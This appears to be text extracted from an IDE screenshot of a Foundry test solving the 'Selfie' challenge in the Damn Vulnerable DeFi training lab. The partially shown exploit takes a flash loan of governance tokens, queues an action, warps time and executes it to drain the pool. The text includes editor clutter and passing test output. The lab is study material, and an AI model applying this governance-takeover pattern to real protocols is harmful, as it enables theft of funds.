 SelfiePool.sol IERC3156FlashBorrower.sol SimpleGovernance.sol DamnValuableVotes.sol 4 Selfie.t.sol 4, M README.md
test > selfie > Selfie.t.sol > solidity > Solution
9
60
64 function test_selfie() public checkSolvedByPlayer {
65 console.log("player address = %x,\n  pool address = ", address(player), address(pool));
66 Solution solution = new Solution(token, governance, pool, recovery);
67 solution.loan();
68 vm.warp(block.timestamp + 2 days);
69 solution.execute();
70 // forge test --mp test/selfie/Selfie.t.sol -vv
71 }
72
73 /**
74 * CHECKS SUCCESS CONDITIONS - DO NOT TOUCH
75 */
76 function _isSolved() private view {
77 // Player has taken all tokens from the pool
78 assertEq(token.balanceOf(address(pool)), 0, "Pool still has tokens");
79 assertEq(token.balanceOf(recovery), TOKENS_IN_POOL, "Not enough tokens in recovery account");
80 }
81 }
82
You, 2 hours ago | 2 authors (tincho and one other)
83 import {IERC3156FlashBorrower} from "@openzeppelin/contracts/interfaces/IERC3156FlashBorrower.sol"; "IERC": Unknown word.
You, 2 hours ago | 1 author (You)
84 contract Solution is IERC3156FlashBorrower{ "IERC": Unknown word.
85 DamnValuableVotes token;
86 SimpleGovernance governance;
87 SelfiePool pool;
88 address recovery;
89 bytes32 private constant CALLBACK_SUCCESS = keccak256("ERC3156FlashBorrower.onFlashLoan");
PROBLEMS 27 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS SPELL CHECKER 19 bash
$ forge test --mp test/selfie/Selfie.t.sol -vv
[⠒] Compiling...
No files changed, compilation skipped
Ran 2 tests for test/selfie/Selfie.t.sol:SelfieChallenge
[PASS] test_assertInitialState() (gas: 23788)
Ran 2 tests for test/selfie/Selfie.t.sol:SelfieChallenge
Ran 2 tests for test/selfie/Selfie.t.sol:SelfieChallenge
[PASS] test_assertInitialState() (gas: 23788)
[PASS] test_selfie() (gas: 770630)
Logs:
player address = 0x44E97aF4418b7a17AABD8090bEA0A471a366305C,
pool address =  0xfF2Bd636B9Fc89645C2D336aeaDE2E4AbaFe1eA5
Suite result: ok. 2 passed; 0 failed; 0 skipped; finished in 2.17ms (849.00µs CPU time)
Ran 1 test suite in 27.52ms (2.17ms CPU time): 2 tests passed, 0 failed, 0 skipped (2 total tests)
4 19 0 You, 2 hours ago Ln 92, Col 17 Spaces: 4 UTF-8 LF Solidity Go Live Prettier